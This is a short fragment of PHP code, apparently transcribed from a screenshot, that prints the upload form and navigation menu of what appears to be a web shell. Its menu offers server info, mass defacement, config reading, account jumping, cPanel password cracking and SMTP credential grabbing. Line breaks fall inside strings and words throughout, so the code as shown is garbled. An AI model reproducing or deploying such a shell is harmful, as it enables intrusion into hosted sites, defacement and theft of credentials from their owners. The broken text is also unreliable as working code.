
	<input type=
'submit'
 value=
'upload'
name=
'upload'
>

	</form>
";

	echo $act;

	echo "
</center>
";

echo "
<br>
";	

echo "
<table width=
'100%'
 border=
'2'
 align
=
'center'
>
";

echo "
<td>
";

echo "
<br>
";

echo "
<ul>
";

echo "
<center>
";

echo "
<li>[ <a href=
'?'
>HOME</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=server'
>SE
RVER INFO</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=mass_defac
e'
>MASS DEFACE</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=config'
>CO
NFIG</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=jumping'
>J
UMPING</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=cpanel'
>CP 
CRACK</a> ]</li>
";

echo "
<li>[ <a href=
'?dir=$dir&do=smtp'
>SMTP 
GRAB</a> ]</li>
";
